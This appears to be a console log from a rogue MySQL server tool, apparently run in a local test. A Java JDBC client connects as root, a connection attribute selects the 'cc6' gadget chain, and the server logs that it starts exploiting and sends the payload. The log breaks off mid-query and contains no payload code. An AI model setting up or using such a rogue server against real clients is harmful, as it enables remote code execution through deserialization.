 INFO[2021-04-16 15:56:47] New client from addr [127.0.0.1:61987] logged in with
username [root], ID [1]
INFO[2021-04-16 15:56:47] ==== ATTRS ====
INFO[2021-04-16 15:56:47] [_client_version]: [5.1.45]
INFO[2021-04-16 15:56:47] [t]: [cc6]
INFO[2021-04-16 15:56:47] [_client_name]: [MySQL Connector Java]
INFO[2021-04-16 15:56:47] [_client_license]: [GPL]
INFO[2021-04-16 15:56:47] [_runtime_vendor]: [Oracle Corporation]
INFO[2021-04-16 15:56:47] [_runtime_version]: [1.8.0_261]
INFO[2021-04-16 15:56:47] ===============
INFO[2021-04-16 15:56:47] Client from addr [127.0.0.1:61987], ID [1] try to quer
y [SHOW SESSION STATUS]
INFO[2021-04-16 15:56:47] Client request `SESSION STATUS`, start exploiting...
INFO[2021-04-16 15:56:47] Sending [cc6] payload to mysql client
INFO[2021-04-16 15:56:47] Client from addr [127.0.0.1:61987], ID [1] try to quer
y [/* mysql-connector-java-5.1.45 ( Revision: 9131eefa398531c7dc98776e8a3fe839e5
44c5b2 ) */SELECT  @@session.auto_increment_increment AS auto_increment_incremen
t, @@character_set_client AS character_set_client, @@character_set_connection AS
 character_set_connection, @@character_set_results AS character_set_results, @@c
haracter_set_server AS character_set_server, @@collation_server AS collation_ser